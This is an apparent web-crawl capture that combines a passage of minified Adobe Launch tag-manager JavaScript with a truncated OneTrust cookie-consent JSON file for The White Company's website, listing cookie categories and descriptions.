i={definition:n,extensionName:s,require:a,turbine:r};i.require=a,e[t]=i},hydrateCache:n,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=_,te=!1,ne=function(e){return function(t,n){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](n)})))}},se=_,ae=function(e,t,n){var s,a,r,i,o=[],c=function(s,a,r){if(!e(a))return s;o.push(a);var i=t(a,r);return o.pop(),null==i&&n?"":i};return s=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},s=Object.keys(e),a=0;a<s.length;a++){var r=s[a],o=e[r];n[r]=i(o,t)}return n},r=function(e,t){for(var n=[],s=0,a=e.length;s<a;s++)n.push(i(e[s],t));return n},i=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?r(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return o.length>10?(se.error("Data element circular reference detected: "+o.join(" -> ")),e):i(e,t)}},re=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ie="undefined"!=typeof window&&window.Promise||void 0!==i&&i.Promise,oe=ie,ce=function(e,t,n){return function(s,a,r,i){return i.then((function(){var i,o=s.delayNext;return new oe((function(t,n){var a=e(s,r,[r]);if(!o)return t();var c=s.timeout,l=new oe((function(e,t){i=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));oe.race([a,l]).then(t,n)})).catch((function(e){return clearTimeout(i),e=t(e),n(s,a,e),oe.reject(e)})).then((function(){clearTimeout(i)}))}))}},le=ie,de=function(e,t,n,s,a){return function(r,i,o,c){return c.then((function(){var c;return new le((function(t,n){var s=e(r,o,[o]),a=r.timeout,i=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));le.race([s,i]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),s(r,i,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!n(r,e))return a(r,i),le.reject()}))}))}},ue=ie.resolve(),be=function(e,t,n){return function(s,a){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,a,ue)})),
s.actions&&s.actions.forEach((function(e){ue=t(e,s,a,ue)})),ue=(ue=ue.then((function(){n(s)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,s){return function(a,r){var i;if(a.conditions)for(var o=0;o<a.conditions.length;o++){i=a.conditions[o];try{var c=e(i,r,[r]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(i,c))return n(i,a),!1}catch(e){return s(i,a,e),!1}}return!0}},ge=function(e,t){return function(n,s){e(n,s)&&t(n,s)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,s=t.event,a=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},fe=function(e,t,n,s,a,r){return function(i,o){var c=o.rule,l=o.event;l.settings=l.settings||{};try{var d=a(o);t(l,null,[function(t){var s=n(d,t);i((function(){e(s,c)}))}])}catch(e){r.error(s(l,c,e))}}},Ce=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleActionFailed",{rule:r,action:a})}},Ae=function(e,t,n,s){return function(a,r,i){var o=t(a);n.error(e(o,r.name,i)),s("ruleConditionFailed",{rule:r,condition:a})}},Pe=function(e,t,n){return function(s,a){var r=e(s);t.log('Condition "'+r+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:s})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},ke=function(e,t,n){return function(s,a){var r;if(s.actions)for(var i=0;i<s.actions.length;i++){r=s.actions[i];try{e(r,a,[a])}catch(e){return void t(r,s,e)}}n(s)}},Se=function(e,t,n,s){return function(a,r){s("ruleTriggered",{rule:r}),e?n(r,a):t(r,a)}},Ee=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Te=function(e,t){return t&&!e.negate||!t&&e.negate},De=[],Fe=!1,_e=function(e){Fe?e():De.push(e)},we=function(e,t,n){e(t).forEach((function(e){n(_e,e)})),Fe=!0,De.forEach((function(e){e()})),De=[]},Ve=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},je={};Object.defineProperty(je,"__esModule",{value:!0}),je.isPlainObject=n;var Be,Ie=_,Oe=c,{isPlainObject:Le}=je,Re=function(e,t){return Le(t=t||{})?t=Oe({},t,e):Oe(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Ie.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},xe=function(e,t){return function(n,s){var a=e[n];if(a){var r=a.modules;if(r)for(var i=Object.keys(r),o=0;o<i.length;o++){var c=i[o],l=r[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ne=function(e,t,n){return function(s){if(n){var a=s.split(".");a.splice(a.length-1||1,0,"min"),s=a.join(".")}return e(t)+s}},Ue=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ke=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){Ke(t,Ue)||(t+=Ue);var n=t.split("/"),s=He(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ge={exports:{}};Be=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var s in n)t[s]=n[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(s){function a(){}function r(t,n,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},a.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var i=JSON.stringify(n);/^[\{\[]/.test(i)&&(n=i)}catch(e){}n=s.write?s.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var c in r)r[c]&&(o+="; "+c,!0!==r[c]&&(o+="="+r[c].split(";")[0]));return document.cookie=t+"="+n+o}}function i(e,n){if("undefined"!=typeof document){for(var a={},r=document.cookie?document.cookie.split("; "):[],i=0;i<r.length;i++){var o=r[i].split("="),c=o.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(o[0]);if(c=(s.read||s)(c,l)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[l]=c,e===l)break}catch(e){}}return e?a[e]:a}}return a.set=r,a.get=function(e){return i(e,!1)},a.getJSON=function(e){return i(e,!0)},a.remove=function(t,n){r(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Ge.exports=Be();var $e=Ge.exports,Xe={get:$e.get,set:$e.set,remove:$e.remove},qe=ie,Qe=function(e,t){return new qe((function(n,s){t.onload=function(){n(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Ye=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(n),a=s.keys();do{var r=a.next(),i=r.value;if(i){var o=s.getAll(i);1===o.length?t[i]=o[0]:t[i]=o}}while(!1===r.done);return t},Je=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(s){var a=e[s];"string"==typeof e[s]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(s,e)})):n.append(s,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ze="@adobe/reactor-",ze={cookie:Xe,document:o,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Qe(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ie,"query-string":{parse:function(e){return Ye(e)},stringify:function(e){return Je(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Ze)){var n=t.substr(Ze.length),s=ze[n];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=xe,nt=Me,st=Ne,at=_,rt=We,it=et,ot=function(e,t,n,s,a,r,i){var o=e.extensions,c=e.buildInfo,l=e.environment,d=e.property.settings;if(o){var u=tt(o,t);Object.keys(o).forEach((function(b){var m=o[b],p=m.settings;Array.isArray(m.filePaths)&&(p=r(p,m.filePaths));var g=nt(s,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=st(i,m.hostedLibFilesBaseUrl,c.minified),f={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:u,logger:h,propertySettings:d,replaceTokens:s,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],s=it((function(n){var s=rt(e,n);return t.getModuleExports(s)}));t.registerModule(e,n,b,s,f)}))}})),t.hydrateCache()}return t},ct=Xe,lt=_,dt=function(e,t,n,s,a){var r=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=r,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:r.info(e);break;case 4:r.warn(e);break;case 5:r.error(e);break;default:r.log(e)}},e.getVar=s,e.setVar=a,e.setCookie=function(e,t,n){var s="",a={};n&&(s=", { expires: "+n+" }",a.expires=n);var r='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(r),ct.set(e,t,a)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var i=!1;Object.defineProperty(e,"_container",{get:function(){return i||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),i=!0),t}})},{isPlainObject:ut}=je,bt=o,mt=c,pt=u,gt=b,ht=p,vt=h,ft=W,Ct=q,At=Q,Pt=z,yt=ne,kt=ae,St=re,Et=ce,Tt=de,Dt=be,Ft=pe,_t=ge,wt=he,Vt=ve,jt=fe,Bt=Ce,It=Ae,Ot=Pe,Lt=ye,Rt=ke,xt=Se,Mt=Ee,Nt=Te,Ut=we,Ht=Ve,Kt=Re,Wt=j,Gt=ot,$t=dt,Xt=function(e,t){return function(n,s,a){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||r(e.split("."),n,t)})),n):n}},qt=_,Qt=window._satellite;if(Qt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Yt=Qt.container;delete Qt.container;var Jt=mt({},Yt.buildInfo);Object.defineProperty(Jt,"environment",{get:function(){return qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Yt.environment.stage}}),Yt.buildInfo=Jt;var Zt,zt=ht(Wt("localStorage"),qt),en="";bt.currentScript&&bt.currentScript.getAttribute("src")&&(en=bt.currentScript.getAttribute("src"));try{Zt=pt(en,Boolean(Yt.company.dynamicCdnEnabled),Yt.company.cdnAllowList,zt)}catch(e){throw qt.warn("Please review the following error:"),e}var tn,nn=Xt(Zt.isDynamicEnforced,Zt.decorateWithDynamicHost),sn=Pt(),an=Yt.property.settings.undefinedVarsReturnEmpty,rn=Yt.property.settings.ruleComponentSequencingEnabled,on=Yt.dataElements||{},cn=function(e){return on[e]},ln=function(){return tn.apply(null,arguments)},dn=ft(sn,cn,ln,an,nn),un={},bn=St(un),mn=At(un,cn),pn=Ct(un,cn,dn);tn=kt(mn,pn,an),$t(Qt,Yt,zt.setDebugEnabled,pn,bn),Gt(Yt,sn,zt,tn,dn,nn,Zt.decorateWithDynamicHost);var gn=yt(Qt),hn=vt(sn,tn,nn),vn=wt(sn),fn=Ot(vn,qt,gn),Cn=It(Mt,vn,qt,gn),An=Bt(Mt,vn,qt,gn),Pn=Lt(qt,gn),yn=jt(xt(rn,_t(Ft(hn,Nt,fn,Cn),Rt(hn,An,Pn)),Dt(Tt(hn,Ht,Nt,Cn,fn),Et(hn,Ht,An),Pn),gn),hn,Kt,Mt,Vt(sn),qt);Ut(gt,Yt.rules||[],yn)}return e(Qt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71/0198f5a6-97f7-7aaf-af5b-89c77d9ba255/en.json
body_size: 16891
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"Privacy preference centre","MainInfoText":"When you visit our website, we use cookies and similar technologies as part of the essential operation of the website and to help us enhance your experience shopping with The White Company. This allows us to offer you personalized recommendations and promotions, remember your saved preferences and improve performance. You can choose to reject non-essential cookies, or manage which ones are used while you browse. Disabling cookies means your experience of using our website will be limited to essential functionality only. To read more about how we use cookies, see our Cookie Policy.","AboutText":"Cookie Policy","AboutCookiesText":"Your Privacy","ConfirmText":"ALLOW ALL","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"https://www.thewhitecompany.com/uk/help/cookies","ActiveText":"Active","AlwaysActiveText":"Always active","AlwaysInactiveText":"Always inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"We use cookies to enhance your shopping experience. They allow us to offer you personalised recommendations and promotions, remember your saved preferences and improve performance. <br /><br />\n\nBy continuing to browse, you agree to allow cookies on your device.","AlertCloseText":"Close","AlertMoreInfoText":"COOKIE SETTINGS","AlertMoreInfoTextDialog":"COOKIE SETTINGS, Opens the preference center dialog","CookieSettingButtonText":"COOKIE SETTINGS","AlertAllowCookiesText":"OK","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"Giving you a better experience","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"CONFIRM MY CHOICES","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage consent preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"cfc0e4f5-b09b-4a15-b5c5-e9de7c611b0f","Name":"JSESSIONID","Host":"www.thewhitecompany.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false},{"id":"e51fb97e-d708-4abd-947c-fa205c5ea2fc","Name":"peerius_user","Host":"www.thewhitecompany.com","IsSession":false,"Length":"399","description":"Set by Peerius software service used by the site.  Tracks visitor behaviour to enable the website to serve up personalised content.user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Cookiepeerius_user,Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"018fe28c-9e4e-7b07-a7db-b8f80a91afb1","Name":"OptanonAlertBoxClosed","Host":"www.thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust. It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down. It enables the website not to show the message more than once to a user. The cookie has a normal lifespan of one year and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"346515b7-222e-4b46-8b61-58b9fb0e3198","Name":"TEST_AMCV_COOKIE_WRITE","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie is used to test whether cookies are enabled in the browser. It is a temporary cookie used to determine if the browser accepts cookies.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieTEST_AMCV_COOKIE_WRITE","DurationType":1,"category":null,"isThirdParty":false},{"id":"018fe28b-d115-709c-88a7-b1a3d05513db","Name":"OptanonConsent","Host":"www.thewhitecompany.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca8b12eb-b01d-4f11-8acc-5c66acf2f396","Name":"AWSELB","Host":"www.thewhitecompany.com","IsSession":true,"Length":"0","description":"This cookie name is associated with the Amazon Web Services Elastic Load Balancing functionality for routing client request on the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSELB","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.paypal.com","DisplayName":"www.paypal.com","HostId":"H16","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01902a97-2807-7c17-8c4c-df9f605e5e46","Name":"nsid","Host":"www.paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|www.paypal.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01902a97-2807-73b3-8099-ee10df4c3da1","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"364","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":"TS","thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Pattern|TS","DurationType":1,"category":null,"isThirdParty":false},{"id":"01902a97-2807-7739-b684-eaf13a638b44","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiex-pp-s","DurationType":1,"category":null,"isThirdParty":false},{"id":"01902a97-2807-70f3-8ee8-f4d9575dd3a4","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"2","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":"TS","thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookietsrce","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192bf36-7e92-7acf-b92e-2c037466a3ab","Name":"enforce_policy","Host":"paypal.com","IsSession":false,"Length":"364","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01902a97-2807-7d86-a26b-5a1c6dbb395e","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01902a97-2807-7e4d-8594-aac03af04469","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"364","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":"TS","thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiets","DurationType":1,"category":null,"isThirdParty":false},{"id":"01902a97-2807-790a-b313-c01106abba47","Name":"LANG","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"CookieLANG","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FE800DBD-9491-4784-9834-A8F03C21B87C","CustomGroupId":"C0001","GroupId":"4ea9c7eb-6490-439c-9464-413845836932","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"366dc1c5-9e31-4297-b5de-ed4e67ede75a","Name":"_gat","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics, according to documentation it is used to throttle the request rate - limiting the collection of data on high traffic sites. It expires after 10 minutes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gat","DurationType":1,"category":null,"isThirdParty":false},{"id":"c587cb8d-0bb9-487f-bd5e-24acde13b772","Name":"_ga","Host":"thewhitecompany.com","IsSession":false,"Length":"396","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922ec1-efeb-7bb1-93f6-620986b519ea","Name":"AMCV_A1AB3E2C5A01811C0A495EDA%40AdobeOrg","Host":"www.thewhitecompany.com","IsSession":false,"Length":"399","description":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier to allow a company to track users across their domains and services.","thirdPartyDescription":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier to allow a company to track users across their domains and services.","patternKey":"AMCV_","thirdPartyKey":"Pattern|AMCV_","firstPartyKey":"Pattern|AMCV_","DurationType":1,"category":null,"isThirdParty":false},{"id":"1d9650bc-e3b5-49c2-8f48-225a32e40cae","Name":"_ga_xxxxxxxxxx","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"Used by Google Analytics to identify and track an individual session with your device.","thirdPartyDescription":"Used by Google Analytics to identify and track an individual session with your device.","patternKey":"_ga_","thirdPartyKey":"Pattern|_ga_","firstPartyKey":"Pattern|_ga_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c82025fb-65d2-47ed-8e53-6334325ed7b7","Name":"s_getNewRepeat","Host":"thewhitecompany.com","IsSession":false,"Length":"29","description":"This cookie is used to determine whether a visitor is a new visitor or a repeat visitor to the site, and is used for analytical purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookies_getNewRepeat","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f101d4c-1686-4d40-98ed-2ceba9f7c1ad","Name":"_gid","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"67cfa5a0-5ff4-4c08-b594-43c472a0814d","Name":"AMCVS_A1AB3E2C5A01811C0A495EDA%40AdobeOrg","Host":"thewhitecompany.com","IsSession":true,"Length":"0","description":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier.","thirdPartyDescription":"This is a pattern type cookie name associated with Adobe Marketing Cloud. It stores a unique visitor identifier, and uses an organisation identifier.","patternKey":"AMCVS_","thirdPartyKey":"Pattern|AMCVS_","firstPartyKey":"Pattern|AMCVS_","DurationType":1,"category":null,"isThirdParty":false},{"id":"1f049071-0ba2-42e0-bfbf-717dd6fc185e","Name":"_ga","Host":"www.thewhitecompany.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922e6f-acf4-7308-8b7d-983b5e540855","Name":"_ym_visorc","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is used by the Yandex Metrica analytics tool to track user behavior and measure site performance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_ym_visorc","DurationType":1,"category":null,"isThirdParty":false},{"id":"ebb1f6e5-7f89-4f3d-a557-ad0c4b5489fa","Name":"_gclxxxx","Host":"thewhitecompany.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922e6f-bcb9-729a-8672-5db53461e43d","Name":"_ym_isad","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie is used to determine whether a user has ad blockers. It is set by the Yandex Metrica analytics tool which provides statistical data on visitors' behavior on the 